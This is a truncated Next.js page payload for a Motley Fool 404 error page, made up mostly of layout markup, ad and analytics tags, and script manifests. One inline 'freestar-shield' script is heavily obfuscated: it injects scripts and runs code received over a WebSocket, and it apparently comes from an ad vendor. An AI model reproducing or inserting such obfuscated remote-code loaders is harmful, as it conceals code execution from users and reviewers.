0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"markets/top-stock-gainers\",\"c\"],[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L5\"]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L7\",null,{\"children\":[\"$L8\",\"$L9\",[\"$\",\"$La\",null,{\"promise\":\"$@b\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"V5B-YWC_udK8xEDiR50sxv\",{\"children\":[[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"5:[[\"$\",\"div\",null,{\"id\":\"accessibility-banner\",\"className\":\"z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden\",\"children\":[\"$\",\"$L11\",null,{\"prefetch\":false,\"id\":\"accessibilityWidget\",\"href\":\"#\",\"className\":\"cursor-pointer font-bold text-white\",\"children\":\"Accessibility Menu\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex\",\"children\":[\"$\",\"div\",null,{\"className\":\"hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex\",\"children\":[[\"$\",\"$L12\",null,{}],[\"$\",\"$L13\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"supernav-placement relative flex items-center\",\"children\":[\"$\",\"$L14\",null,{\"placement\":\"foolcom_supernav\",\"className\":\"supernav-placement-container\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"$L15\",null,{\"href\":\"#\",\"id\":\"accessibilityWidget\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Accessibility\",\"children\":\"Accessibility\"}],[\"$\",\"$L16\",null,{\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\"}],[\"$\",\"$L15\",null,{\"href\":\"https://support.fool.com/\",\"target\":\"_blank\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Help\",\"children\":\"Help\"}],[\"$\",\"$L17\",null,{}]]}]]}]}],\"$L18\",\"$L19\",[\"$\",\"$L14\",null,{\"placement\":\"foolcom_promo_banner\"}],[\"$\",\"main\",null,{\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$1a\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L1b\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"div\",null,{\"className\":\"premium-investing-services bg-cover bg-center bg-no-repeat px-10\",\"style\":{\"backgroundImage\":\"url('https://g.foolcdn.com/misc-assets/bg-cap-tickers.png')\"},\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full md:w-1/2 lg:w-1/3\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light\",\"children\":\"Premium Investing Services\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-100\",\"children\":\"Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool's premium services.\"}]]}],[\"$\",\"div\",null,{\"className\":\"my-6 w-full md:w-1/2 md:text-right lg:w-2/3\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/?ftm_cam=footer-services-sitewide-prospects\",\"className\":\"foolcom-btn-gold text-black\",\"trackAction\":\"premium_services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"View Premium Services\",\"children\":\"View Premium Services\"}]}]]}]}],\"$L1c\"]\n"])</script><script>self.__next_f.push([1,"f:[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$1d\",null,{\"fallback\":null,\"children\":[\"$\",\"$L1e\",null,{\"promise\":\"$@1f\"}]}]}]\n9:null\nd:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\n20:T1f7e,"])</script><script>self.__next_f.push([1,"(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi\u0026'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb\u0026')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'\u0026@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=\u003e{const z=O;if(R[z(0x130,'HGwf')+'th']\u003e-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y\u0026Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=\u003e{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=\u003e{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi\u0026')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'\u0026@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=\u003e{const v=M;A([v(0xe1,'yQb\u0026')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb\u0026')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'\u0026@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y\u0026Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y\u0026Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi\u0026')+v(0xf9,'P$w7'),v(0xb9,'y\u0026Z*')+v(0x12d,'\u0026@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb\u0026')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb\u0026')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v\u0026\u0026(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5\u0026G\u003e\u003e(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g\u0026-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o\u003cQ;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v\u003c0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v\u003c0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f\u003cY['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined\u0026\u0026(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"lang\":\"en\",\"className\":\"__className_1e9318 __className_d7b5c4\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://securepubads.g.doubleclick.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://a.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://b.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://d.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://s.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://api.btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://cdn.confiant-integrations.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://a.pub.network/fool-com/cls.css\"}],[\"$\",\"script\",null,{\"id\":\"freestar-shield\",\"data-cfasync\":\"false\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"$20\"}}],[\"$\",\"script\",null,{\"id\":\"freestar-recovered\",\"data-cfasync\":\"false\",\"src\":\"/scripts/freestar-recovered.js\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true}],[\"$\",\"script\",null,{\"id\":\"freestar-config\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              var freestar = freestar || {};\\n              freestar.queue = freestar.queue || [];\\n              freestar.config = freestar.config || {};\\n              freestar.config.enabled_slots = [];\\n              freestar.initCallback = function () { \\n                (freestar.config.enabled_slots.length === 0) ? \\n                  freestar.initCallbackCalled = false : \\n                  freestar.newAdSlots(freestar.config.enabled_slots) \\n              }\\n            \"}}],[\"$\",\"script\",null,{\"id\":\"infotrack-globals\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              window.infotrackProjectName = \\\"usmf\\\";\\n              window.infotrackSegmentKey = \\\"CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ\\\";\\n            \"}}],[\"$\",\"$L21\",null,{\"id\":\"userway-accessibility\",\"src\":\"https://cdn.userway.org/widget.js\",\"data-account\":\"JPpJAc3inv\",\"data-trigger\":\"accessibilityWidget\",\"strategy\":\"afterInteractive\"}],[\"$\",\"$L21\",null,{\"id\":\"convertexperiments\",\"src\":\"//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production\",\"strategy\":\"afterInteractive\"}],[\"$\",\"script\",null,{\"id\":\"mad-client-preload\",\"src\":\"https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js\",\"suppressHydrationWarning\":true}]]}],[\"$\",\"body\",null,{\"className\":\"antialiased\",\"children\":[[\"$\",\"$L21\",null,{\"id\":\"infotrack-wrapper\",\"strategy\":\"beforeInteractive\",\"src\":\"/scripts/infotrack-init.js\"}],[\"$\",\"$L21\",null,{\"src\":\"https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js\",\"strategy\":\"beforeInteractive\",\"id\":\"otAutoBlock\"}],[\"$\",\"$L21\",null,{\"src\":\"https://cdn.cookielaw.org/scripttemplates/otSDKStub.js\",\"data-domain-script\":\"02abb198-81a8-49e5-a9b1-f69a5dd9c039\",\"strategy\":\"beforeInteractive\",\"id\":\"otSDKStub\"}],[\"$\",\"$L22\",null,{}],[\"$\",\"$L23\",null,{\"quotesData\":{\"sa_returns\":\"942%\",\"sp500_returns\":\"196%\",\"last_updated\":\"02/02/2026\"}}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{\"children\":[[\"$\",\"$L26\",null,{\"apiKey\":\"1fb61b1f-a3bb-4874-b48f-358535dd909f\"}],\"$L27\"]}],[\"$\",\"$L21\",null,{\"id\":\"ecap-ajax\",\"src\":\"//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1\",\"strategy\":\"beforeInteractive\"}],[\"$\",\"$L14\",null,{\"placement\":\"foolcom_popup\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"28:I[55588,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"LaunchDarklyClientProvider\"]\n29:I[39642,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"Providers\"]\n2a:I[50611,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"FeatureFlagTracker\"]\n2b:I[47676,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"HemPassthrough\"]\n27:[\"$\",\"$L28\",null,{\"context\":{\"kind\":\"multi\",\"user\":{\"kind\":\"user\",\"key\":\"anonymous\",\"anonymous\":true},\"dubs-page\":{\"kind\":\"dubs-page\",\"key\":\"/\",\"path\":\"/\",\"is_mobile\":false,\"is_tablet\":false,\"is_desktop\":true},\"visitor\":{\"kind\":\"visitor\",\"key\":\"fa49a8db-981b-466e-8542-15fa4d5d7b34\",\"is_logged_in\":false,\"visit_count\":1}},\"children\":[\"$\",\"$L29\",null,{\"children\":[[\"$\",\"$L2a\",null,{}],[\"$\",\"$L2b\",null,{}],[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\""])</script><script>self.__next_f.push([1,"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"2c:I[10255,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/